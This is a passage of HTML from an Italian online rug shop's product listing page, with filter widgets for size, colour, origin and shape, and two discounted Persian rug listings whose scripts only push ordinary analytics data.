value="3228">10355</option><option data-name="10349" id="bapf_1_2962" value="2962">10349</option><option data-name="10348" id="bapf_1_3235" value="3235">10348</option><option data-name="10341" id="bapf_1_3227" value="3227">10341</option><option data-name="10337" id="bapf_1_3229" value="3229">10337</option><option data-name="10332" id="bapf_1_3233" value="3233">10332</option><option data-name="10330" id="bapf_1_2963" value="2963">10330</option><option data-name="10319" id="bapf_1_3224" value="3224">10319</option><option data-name="10317" id="bapf_1_3895" value="3895">10317</option><option data-name="102x83" id="bapf_1_1849" value="1849">102x83</option><option data-name="102x80" id="bapf_1_1945" value="1945">102x80</option><option data-name="102x71" id="bapf_1_1110" value="1110">102x71</option><option data-name="10290" id="bapf_1_2528" value="2528">10290</option><option data-name="10289" id="bapf_1_2548" value="2548">10289</option><option data-name="10279" id="bapf_1_2683" value="2683">10279</option><option data-name="10275" id="bapf_1_3490" value="3490">10275</option><option data-name="10254" id="bapf_1_3232" value="3232">10254</option><option data-name="10253" id="bapf_1_3237" value="3237">10253</option><option data-name="10236" id="bapf_1_3908" value="3908">10236</option><option data-name="10233" id="bapf_1_3116" value="3116">10233</option><option data-name="10231" id="bapf_1_3783" value="3783">10231</option><option data-name="10230" id="bapf_1_2907" value="2907">10230</option><option data-name="10228" id="bapf_1_2904" value="2904">10228</option><option data-name="10227" id="bapf_1_2914" value="2914">10227</option><option data-name="10216" id="bapf_1_2547" value="2547">10216</option><option data-name="10215" id="bapf_1_4021" value="4021">10215</option><option data-name="10207" id="bapf_1_4018" value="4018">10207</option><option data-name="10204" id="bapf_1_2908" value="2908">10204</option><option data-name="10203" id="bapf_1_4023" value="4023">10203</option><option data-name="10202" id="bapf_1_4019" value="4019">10202</option><option data-name="10201" id="bapf_1_4025" value="4025">10201</option><option data-name="101x63" id="bapf_1_4162" value="4162">101x63</option><option data-name="101x61" id="bapf_1_1171" value="1171">101x61</option><option data-name="101x49" id="bapf_1_1946" value="1946">101x49</option><option data-name="10183" id="bapf_1_2934" value="2934">10183</option><option data-name="1016" id="bapf_1_4010" value="4010">1016</option><option data-name="10159" id="bapf_1_3903" value="3903">10159</option><option data-name="1012" id="bapf_1_2884" value="2884">1012</option><option data-name="10111" id="bapf_1_2527" value="2527">10111</option><option data-name="1010" id="bapf_1_2802" value="2802">1010</option><option data-name="100x98" id="bapf_1_1271" value="1271">100x98</option><option data-name="100x80" id="bapf_1_1049" value="1049">100x80</option><option data-name="100x71" id="bapf_1_2313" value="2313">100x71</option><option data-name="100x70" id="bapf_1_1109" value="1109">100x70</option><option data-name="100x60" id="bapf_1_1051" value="1051">100x60</option><option data-name="100x50" id="bapf_1_1848" value="1848">100x50</option><option data-name="100x100" id="bapf_1_1272" value="1272">100x100</option></select></div></div></div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4><h3 class="widget-title">Categorie Tappeti</h3></h4><ul class="product-categories"><li class="cat-item cat-item-686 cat-parent"><a href="https://liliantappeti.it/product-category/complementi-darredo/">Complementi d'arredo</a> <span class="count"><span class="post_count"> 0 </span></span><ul class='children'>
<li class="cat-item cat-item-687"><a href="https://liliantappeti.it/product-category/complementi-darredo/mobili/">Mobili</a> <span class="count"><span class="post_count"> 0 </span></span></li>
</ul>
</li>
<li class="cat-item cat-item-21 cat-parent"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/">Tutti i Tappeti</a> <span class="count"><span class="post_count"> 1527 </span></span><ul class='children'>
<li class="cat-item cat-item-32"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/tappeti-da-salotto/">Tappeti Da Salotto</a> <span class="count"><span class="post_count"> 1114 </span></span></li>
<li class="cat-item cat-item-447"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/sottocosto/">Sottocosto</a> <span class="count"><span class="post_count"> 144 </span></span></li>
<li class="cat-item cat-item-15"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/outlet/">Outlet</a> <span class="count"><span class="post_count"> 1367 </span></span></li>
<li class="cat-item cat-item-33"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/tappeti-extrafini/">Tappeti Extrafini</a> <span class="count"><span class="post_count"> 196 </span></span></li>
<li class="cat-item cat-item-38"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/gabbeh/">Gabbeh-Monocolori</a> <span class="count"><span class="post_count"> 126 </span></span></li>
<li class="cat-item cat-item-35"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/moderni/">Moderni</a> <span class="count"><span class="post_count"> 439 </span></span></li>
<li class="cat-item cat-item-22"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/antichi/">Antichi</a> <span class="count"><span class="post_count"> 449 </span></span></li>
<li class="cat-item cat-item-40"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/scendiletti/">Scendiletti</a> <span class="count"><span class="post_count"> 162 </span></span></li>
<li class="cat-item cat-item-41"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/passatoie/">Passatoie</a> <span class="count"><span class="post_count"> 187 </span></span></li>
<li class="cat-item cat-item-36"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/kilim/">Kilim</a> <span class="count"><span class="post_count"> 145 </span></span></li>
<li class="cat-item cat-item-657"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/sumakh/">Sumakh</a> <span class="count"><span class="post_count"> 22 </span></span></li>
<li class="cat-item cat-item-682"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/arazzi/">Arazzi</a> <span class="count"><span class="post_count"> 6 </span></span></li>
<li class="cat-item cat-item-440"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/aubusson/">Aubusson</a> <span class="count"><span class="post_count"> 10 </span></span></li>
<li class="cat-item cat-item-520"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/savonnerie/">Savonnerie</a> <span class="count"><span class="post_count"> 1 </span></span></li>
<li class="cat-item cat-item-383"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/kelley/">Kelley</a> <span class="count"><span class="post_count"> 57 </span></span></li>
<li class="cat-item cat-item-393"><a href="https://liliantappeti.it/product-category/tutti-i-tappeti/nomadici/">Nomadici</a> <span class="count"><span class="post_count"> 40 </span></span></li>
</ul>
</li>
</ul></div><div class="berocket_single_filter_widget berocket_single_filter_widget_8182 bapf_wid_ " data-wid="" data-id="8182" style=""><div class="bapf_sfilter bapf_slidr bapf_slidr_ion" data-op="slidr" data-taxonomy="price" data-name="Filtra per prezzo" id="bapf_2"><div class="bapf_head"><h3>Filtra per prezzo</h3></div><div class="bapf_body"><div class="bapf_slidr_all"><input class="bapf_slidr_main bapf_slidr_num" type="text" data-display="wc_price" data-min="490" data-start="490" data-max="10000" data-end="10000" data-step="1" data-skin="square" data-prefix="&euro;"></div></div></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title">Tappeti pregiati</h3></h4><div class="textwidget custom-html-widget"><style>
	#sidebar div.widget#custom_html-8 {
		margin-bottom:10px!important;
	}
	#sidebar div.widget#custom_html-8 h4 {
		/*color: #444;*/
	}
	div#berocket_aapf_single-2 .berocket_aapf_widget-title_div {
		display:none;
		visibility:hidden;
	}
</style>

<!--a href="?filters=price[0_500]">0 - 500 EUR</a><br>
<a href="?filters=price[500_1000]">500 - 1000 EUR</a><br>
<a href="?filters=price[1000_1500]">1000 - 1500 EUR</a><br>
<a href="?filters=price[1500_2000]">1500 - 2000 EUR</a><br>
<a href="?filters=price[2000_3000]">2000 - 3000 EUR</a><br-->
<a href="?filters=price[10000_39000]">++ Più di 10000 EUR</a><br><br>

<!--span style="line-height: 18px; margin: 0 0 10px; display: block; font-weight: 600; font-style: italic;">Utilizza lo slider o inserisci direttamente i prezzi nelle caselle.</span--></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_347 bapf_wid_ " data-wid="" data-id="347" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_lunghezza" data-name="Filtra per lunghezza" id="bapf_3"><div class="bapf_head"><h3>Filtra per lunghezza</h3></div><div class="bapf_body"><ul><li><input data-name="Piccoli fino a 175cm" id="bapf_3_24" type="checkbox" value="24"><label for="bapf_3_24">Piccoli fino a 175cm</label></li><li><input data-name="Medi da 175cm fino a 260cm" id="bapf_3_25" type="checkbox" value="25"><label for="bapf_3_25">Medi da 175cm fino a 260cm</label></li><li><input data-name="Grandi da 260cm fino a 400cm" id="bapf_3_26" type="checkbox" value="26"><label for="bapf_3_26">Grandi da 260cm fino a 400cm</label></li><li><input data-name="Grandissimi oltre 400cm" id="bapf_3_27" type="checkbox" value="27"><label for="bapf_3_27">Grandissimi oltre 400cm</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_37784 bapf_wid_ " data-wid="" data-id="37784" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_larghezza" data-name="Filtra per larghezza" id="bapf_4"><div class="bapf_head"><h3>Filtra per larghezza</h3></div><div class="bapf_body"><ul><li><input data-name="Piccoli fino a 100cm" id="bapf_4_4304" type="checkbox" value="4304"><label for="bapf_4_4304">Piccoli fino a 100cm</label></li><li><input data-name="Medi da 100cm fino a 160cm" id="bapf_4_4305" type="checkbox" value="4305"><label for="bapf_4_4305">Medi da 100cm fino a 160cm</label></li><li><input data-name="Grandi da 160cm fino a 240cm" id="bapf_4_4306" type="checkbox" value="4306"><label for="bapf_4_4306">Grandi da 160cm fino a 240cm</label></li><li><input data-name="Grandissimi oltre 240cm" id="bapf_4_4307" type="checkbox" value="4307"><label for="bapf_4_4307">Grandissimi oltre 240cm</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_16917 bapf_wid_ " data-wid="" data-id="16917" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_colore" data-name="Filtra per colore" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Filtra per colore<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Albicocca" id="bapf_5_616" type="checkbox" value="616"><label for="bapf_5_616">Albicocca</label></li><li><input data-name="Aragosta" id="bapf_5_699" type="checkbox" value="699"><label for="bapf_5_699">Aragosta</label></li><li><input data-name="Arancio Bruciato" id="bapf_5_583" type="checkbox" value="583"><label for="bapf_5_583">Arancio Bruciato</label></li><li><input data-name="Arancione" id="bapf_5_569" type="checkbox" value="569"><label for="bapf_5_569">Arancione</label></li><li><input data-name="Avorio" id="bapf_5_573" type="checkbox" value="573"><label for="bapf_5_573">Avorio</label></li><li><input data-name="Azzurro" id="bapf_5_579" type="checkbox" value="579"><label for="bapf_5_579">Azzurro</label></li><li><input data-name="Azzurrogrigio" id="bapf_5_4138" type="checkbox" value="4138"><label for="bapf_5_4138">Azzurrogrigio</label></li><li><input data-name="Beige" id="bapf_5_568" type="checkbox" value="568"><label for="bapf_5_568">Beige</label></li><li><input data-name="Blu" id="bapf_5_563" type="checkbox" value="563"><label for="bapf_5_563">Blu</label></li><li><input data-name="Bordeaux" id="bapf_5_604" type="checkbox" value="604"><label for="bapf_5_604">Bordeaux</label></li><li><input data-name="Bronzo" id="bapf_5_643" type="checkbox" value="643"><label for="bapf_5_643">Bronzo</label></li><li><input data-name="Camello" id="bapf_5_591" type="checkbox" value="591"><label for="bapf_5_591">Camello</label></li><li><input data-name="Carta da zucchero" id="bapf_5_700" type="checkbox" value="700"><label for="bapf_5_700">Carta da zucchero</label></li><li><input data-name="Cecio" id="bapf_5_665" type="checkbox" value="665"><label for="bapf_5_665">Cecio</label></li><li><input data-name="Celeste" id="bapf_5_587" type="checkbox" value="587"><label for="bapf_5_587">Celeste</label></li><li><input data-name="champagne" id="bapf_5_667" type="checkbox" value="667"><label for="bapf_5_667">champagne</label></li><li><input data-name="Cipria" id="bapf_5_2321" type="checkbox" value="2321"><label for="bapf_5_2321">Cipria</label></li><li><input data-name="Crema" id="bapf_5_578" type="checkbox" value="578"><label for="bapf_5_578">Crema</label></li><li><input data-name="Giallo" id="bapf_5_564" type="checkbox" value="564"><label for="bapf_5_564">Giallo</label></li><li><input data-name="Giallo mostarda" id="bapf_5_648" type="checkbox" value="648"><label for="bapf_5_648">Giallo mostarda</label></li><li><input data-name="Giallo ocra" id="bapf_5_662" type="checkbox" value="662"><label for="bapf_5_662">Giallo ocra</label></li><li><input data-name="Granata" id="bapf_5_615" type="checkbox" value="615"><label for="bapf_5_615">Granata</label></li><li><input data-name="Grigio" id="bapf_5_566" type="checkbox" value="566"><label for="bapf_5_566">Grigio</label></li><li><input data-name="Grigio chiaro" id="bapf_5_681" type="checkbox" value="681"><label for="bapf_5_681">Grigio chiaro</label></li><li><input data-name="Lilla" id="bapf_5_584" type="checkbox" value="584"><label for="bapf_5_584">Lilla</label></li><li><input data-name="Limone" id="bapf_5_585" type="checkbox" value="585"><label for="bapf_5_585">Limone</label></li><li><input data-name="Marrone" id="bapf_5_567" type="checkbox" value="567"><label for="bapf_5_567">Marrone</label></li><li><input data-name="Melanzana" id="bapf_5_704" type="checkbox" value="704"><label for="bapf_5_704">Melanzana</label></li><li><input data-name="Miele" id="bapf_5_644" type="checkbox" value="644"><label for="bapf_5_644">Miele</label></li><li><input data-name="Multicolore" id="bapf_5_577" type="checkbox" value="577"><label for="bapf_5_577">Multicolore</label></li><li><input data-name="Nero" id="bapf_5_565" type="checkbox" value="565"><label for="bapf_5_565">Nero</label></li><li><input data-name="Nocciola" id="bapf_5_608" type="checkbox" value="608"><label for="bapf_5_608">Nocciola</label></li><li><input data-name="Oro" id="bapf_5_582" type="checkbox" value="582"><label for="bapf_5_582">Oro</label></li><li><input data-name="Pesca" id="bapf_5_617" type="checkbox" value="617"><label for="bapf_5_617">Pesca</label></li><li><input data-name="Porpora" id="bapf_5_576" type="checkbox" value="576"><label for="bapf_5_576">Porpora</label></li><li><input data-name="Prugna" id="bapf_5_3915" type="checkbox" value="3915"><label for="bapf_5_3915">Prugna</label></li><li><input data-name="Rame" id="bapf_5_581" type="checkbox" value="581"><label for="bapf_5_581">Rame</label></li><li><input data-name="Rosa" id="bapf_5_572" type="checkbox" value="572"><label for="bapf_5_572">Rosa</label></li><li><input data-name="Rosa antico" id="bapf_5_711" type="checkbox" value="711"><label for="bapf_5_711">Rosa antico</label></li><li><input data-name="Rosa dughi" id="bapf_5_4124" type="checkbox" value="4124"><label for="bapf_5_4124">Rosa dughi</label></li><li><input data-name="Rosso" id="bapf_5_562" type="checkbox" value="562"><label for="bapf_5_562">Rosso</label></li><li><input data-name="Rosso arancio" id="bapf_5_607" type="checkbox" value="607"><label for="bapf_5_607">Rosso arancio</label></li><li><input data-name="Rosso lacca" id="bapf_5_649" type="checkbox" value="649"><label for="bapf_5_649">Rosso lacca</label></li><li><input data-name="Rosso mattone" id="bapf_5_606" type="checkbox" value="606"><label for="bapf_5_606">Rosso mattone</label></li><li><input data-name="Rosso rubino" id="bapf_5_588" type="checkbox" value="588"><label for="bapf_5_588">Rosso rubino</label></li><li><input data-name="Rosso ruggine" id="bapf_5_692" type="checkbox" value="692"><label for="bapf_5_692">Rosso ruggine</label></li><li><input data-name="Rosso salmone" id="bapf_5_4116" type="checkbox" value="4116"><label for="bapf_5_4116">Rosso salmone</label></li><li><input data-name="Rosso viola" id="bapf_5_609" type="checkbox" value="609"><label for="bapf_5_609">Rosso viola</label></li><li><input data-name="Ruggine" id="bapf_5_586" type="checkbox" value="586"><label for="bapf_5_586">Ruggine</label></li><li><input data-name="Sabbia" id="bapf_5_666" type="checkbox" value="666"><label for="bapf_5_666">Sabbia</label></li><li><input data-name="Salmone" id="bapf_5_580" type="checkbox" value="580"><label for="bapf_5_580">Salmone</label></li><li><input data-name="Senape" id="bapf_5_3913" type="checkbox" value="3913"><label for="bapf_5_3913">Senape</label></li><li><input data-name="Tabacco" id="bapf_5_688" type="checkbox" value="688"><label for="bapf_5_688">Tabacco</label></li><li><input data-name="Tortora" id="bapf_5_605" type="checkbox" value="605"><label for="bapf_5_605">Tortora</label></li><li><input data-name="Turchese" id="bapf_5_675" type="checkbox" value="675"><label for="bapf_5_675">Turchese</label></li><li><input data-name="Verde" id="bapf_5_570" type="checkbox" value="570"><label for="bapf_5_570">Verde</label></li><li><input data-name="Verde chiaro" id="bapf_5_610" type="checkbox" value="610"><label for="bapf_5_610">Verde chiaro</label></li><li><input data-name="Verde Oliva" id="bapf_5_691" type="checkbox" value="691"><label for="bapf_5_691">Verde Oliva</label></li><li><input data-name="Verde salvia" id="bapf_5_627" type="checkbox" value="627"><label for="bapf_5_627">Verde salvia</label></li><li><input data-name="Vinaccio" id="bapf_5_601" type="checkbox" value="601"><label for="bapf_5_601">Vinaccio</label></li><li><input data-name="Viola" id="bapf_5_571" type="checkbox" value="571"><label for="bapf_5_571">Viola</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_1532 bapf_wid_ " data-wid="" data-id="1532" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_provenienza" data-name="Filtra per provenienza" id="bapf_6"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Filtra per provenienza<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Afghanistan" id="bapf_6_263" type="checkbox" value="263"><label for="bapf_6_263">Afghanistan</label></li><li><input data-name="Armenia" id="bapf_6_380" type="checkbox" value="380"><label for="bapf_6_380">Armenia</label></li><li><input data-name="Caucaso" id="bapf_6_51" type="checkbox" value="51"><label for="bapf_6_51">Caucaso</label></li><li><input data-name="Cina" id="bapf_6_262" type="checkbox" value="262"><label for="bapf_6_262">Cina</label></li><li><input data-name="Europa" id="bapf_6_266" type="checkbox" value="266"><label for="bapf_6_266">Europa</label></li><li><input data-name="Francia" id="bapf_6_498" type="checkbox" value="498"><label for="bapf_6_498">Francia</label></li><li><input data-name="India" id="bapf_6_275" type="checkbox" value="275"><label for="bapf_6_275">India</label></li><li><input data-name="Italia" id="bapf_6_683" type="checkbox" value="683"><label for="bapf_6_683">Italia</label></li><li><input data-name="karakalpakstan" id="bapf_6_528" type="checkbox" value="528"><label for="bapf_6_528">karakalpakstan</label></li><li><input data-name="Marocco" id="bapf_6_669" type="checkbox" value="669"><label for="bapf_6_669">Marocco</label></li><li><input data-name="Moldavia" id="bapf_6_411" type="checkbox" value="411"><label for="bapf_6_411">Moldavia</label></li><li><input data-name="Pakistan" id="bapf_6_273" type="checkbox" value="273"><label for="bapf_6_273">Pakistan</label></li><li><input data-name="Persia" id="bapf_6_50" type="checkbox" value="50"><label for="bapf_6_50">Persia</label></li><li><input data-name="Romania" id="bapf_6_2437" type="checkbox" value="2437"><label for="bapf_6_2437">Romania</label></li><li><input data-name="Russia" id="bapf_6_274" type="checkbox" value="274"><label for="bapf_6_274">Russia</label></li><li><input data-name="Tibet" id="bapf_6_426" type="checkbox" value="426"><label for="bapf_6_426">Tibet</label></li><li><input data-name="Turchia" id="bapf_6_264" type="checkbox" value="264"><label for="bapf_6_264">Turchia</label></li><li><input data-name="Turkmenistan" id="bapf_6_531" type="checkbox" value="531"><label for="bapf_6_531">Turkmenistan</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_351 bapf_wid_ " data-wid="" data-id="351" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_forma" data-name="Filtra per forma" id="bapf_7"><div class="bapf_head"><h3>Filtra per forma</h3></div><div class="bapf_body"><ul><li><input data-name="Rettangolare" id="bapf_7_29" type="checkbox" value="29"><label for="bapf_7_29">Rettangolare</label></li><li><input data-name="Quadrato" id="bapf_7_28" type="checkbox" value="28"><label for="bapf_7_28">Quadrato</label></li><li><input data-name="Ovale" id="bapf_7_485" type="checkbox" value="485"><label for="bapf_7_485">Ovale</label></li></ul></div></div></div><div class="berocket_single_filter_widget berocket_single_filter_widget_38435 bapf_wid_ " data-wid="" data-id="38435" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_visionabile-a" data-name="Visionabile a" id="bapf_8"><div class="bapf_head"><h3>Visionabile a</h3></div><div class="bapf_body"><ul><li><input data-name="Rivoli" id="bapf_8_326" type="checkbox" value="326"><label for="bapf_8_326">Rivoli</label></li><li><input data-name="Torino" id="bapf_8_325" type="checkbox" value="325"><label for="bapf_8_325">Torino</label></li></ul></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><h4><h3 class="widget-title"></h3></h4><div class="textwidget custom-html-widget"><button type="button" id="custom-filter-button2">CHIUDI FILTRI</button>
<!--div class="berocket_aapf_selected_area_hook berocket_aapf_selected_area_block">
<div class="berocket_aapf_widget berocket_aapf_widget_selected_area berocket_aapf_widget_selected_area_text" style="display:block;"></div>
</div--></div></div></div></div><div class="post-area col span_9 col_last"><header class="woocommerce-products-header">
	
	</header>
<div class="bapf_sfilter"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="woocommerce-notices-wrapper"></div>
	<div id="ancora" class="ancora" style="clear:both;"></div>
	<div><h3>RISULTATI</h3></div>
	
  <ul class="products columns-3" data-n-desktop-columns="4" data-n-desktop-small-columns="3" data-n-tablet-columns="3" data-n-phone-columns="1" data-product-style="classic">



	<li class="classic product type-product post-38001 status-publish first instock product_cat-outlet product_cat-sottocosto product_cat-tappeti-da-salotto product_cat-tutti-i-tappeti product_tag-4323 product_tag-300x230 product_tag-300x250 product_tag-303x229 product_tag-eriz product_tag-extra-fine product_tag-extrafine product_tag-fine product_tag-heris product_tag-heritz product_tag-heriz product_tag-serafi product_tag-serapi product_tag-woven-legends has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/heriz-serapi-turco-303x229-n-14650/" aria-label="Heriz Serapi Turco 303x229-N.14650"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/10/Heriz-Serapi-Turco-14650-303x229-3800E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="heriz serapi tappeto persiano da sala 300x250 fondo rosso avorio verde chiaro da sala" decoding="async" fetchpriority="high" srcset="https://liliantappeti.it/wp-content/uploads/2025/10/Heriz-Serapi-Turco-14650-303x229-3800E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/10/Heriz-Serapi-Turco-14650-303x229-3800E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/10/Heriz-Serapi-Turco-14650-303x229-3800E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/10/Heriz-Serapi-Turco-14650-303x229-3800E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/10/Heriz-Serapi-Turco-14650-303x229-3800E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/10/Heriz-Serapi-Turco-14650-303x229-3800E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=38001" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38001" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Heriz Serapi Turco 303x229-N.14650&quot;" rel="nofollow" data-success_message="&quot;Heriz Serapi Turco 303x229-N.14650&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Heriz Serapi Turco 303&#215;229-N.14650</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>3.800,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 3.800,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.200,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 2.200,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:38001,&quot;item_id&quot;:38001,&quot;item_name&quot;:&quot;Heriz Serapi Turco 303x229-N.14650&quot;,&quot;sku&quot;:38001,&quot;price&quot;:2200,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Tappeti Da Salotto&quot;,&quot;id&quot;:38001,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/heriz-serapi-turco-303x229-n-14650\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="38001">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[38001] = {"id":"38001","sku":"","price":2200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"38001","sku":38001,"gpf":"woocommerce_gpf_38001","gla":"gla_38001"},"is_variable":false,"type":"simple","name":"Heriz Serapi Turco 303x229-N.14650","category":["Outlet","Sottocosto","Tappeti Da Salotto","Tutti i Tappeti"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[38001]['position'] = window.pmw_product_position++;
				</script>
		
</li>
	<li class="classic product type-product post-37628 status-publish instock product_cat-outlet product_cat-passatoie product_cat-tutti-i-tappeti product_tag-4275 product_tag-190x70 product_tag-193x70 product_tag-200x70 product_tag-eris product_tag-fondoletto product_tag-garage product_tag-garaje product_tag-gharajeh product_tag-heris product_tag-heritz product_tag-heriz product_tag-karaje product_tag-passatoia has-post-thumbnail sale shipping-taxable purchasable product-type-simple" >


	

		
	<span class="onsale">In offerta!</span>
		   <div class="product-wrap">
			<a href="https://liliantappeti.it/catalogo-tappeti/passatoia-fondoletto-persiana-gharajeh-193x70-n-14102/" aria-label="Passatoia Fondoletto Persiana Gharajeh 193x70-N.14102"><img width="300" height="300" src="https://liliantappeti.it/wp-content/uploads/2025/10/Gharajeh-14102-193x70-990E-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tappeto fondoletto persiano gharaje fondo rosso" decoding="async" srcset="https://liliantappeti.it/wp-content/uploads/2025/10/Gharajeh-14102-193x70-990E-1-300x300.jpg 300w, https://liliantappeti.it/wp-content/uploads/2025/10/Gharajeh-14102-193x70-990E-1-150x150.jpg 150w, https://liliantappeti.it/wp-content/uploads/2025/10/Gharajeh-14102-193x70-990E-1-140x140.jpg 140w, https://liliantappeti.it/wp-content/uploads/2025/10/Gharajeh-14102-193x70-990E-1-100x100.jpg 100w, https://liliantappeti.it/wp-content/uploads/2025/10/Gharajeh-14102-193x70-990E-1-500x500.jpg 500w, https://liliantappeti.it/wp-content/uploads/2025/10/Gharajeh-14102-193x70-990E-1-350x350.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/product-tag/heris/?add-to-cart=37628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="37628" data-product_sku="" aria-label="Aggiungi al carrello: &quot;Passatoia Fondoletto Persiana Gharajeh 193x70-N.14102&quot;" rel="nofollow" data-success_message="&quot;Passatoia Fondoletto Persiana Gharajeh 193x70-N.14102&quot; è stato aggiunto al tuo carrello">Aggiungi al carrello</a></div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Passatoia Fondoletto Persiana Gharajeh 193&#215;70-N.14102</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>990,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 990,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>590,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 590,00&euro;.</span></span>

	

	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:37628,&quot;item_id&quot;:37628,&quot;item_name&quot;:&quot;Passatoia Fondoletto Persiana Gharajeh 193x70-N.14102&quot;,&quot;sku&quot;:37628,&quot;price&quot;:590,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Tutti i Tappeti&quot;,&quot;item_category2&quot;:&quot;Passatoie&quot;,&quot;id&quot;:37628,&quot;item_brand&quot;:&quot;Tutti i Tappeti&quot;,&quot;productlink&quot;:&quot;https:\/\/liliantappeti.it\/catalogo-tappeti\/passatoia-fondoletto-persiana-gharajeh-193x70-n-14102\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="37628">
					<script class="_iub_cs_skip">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
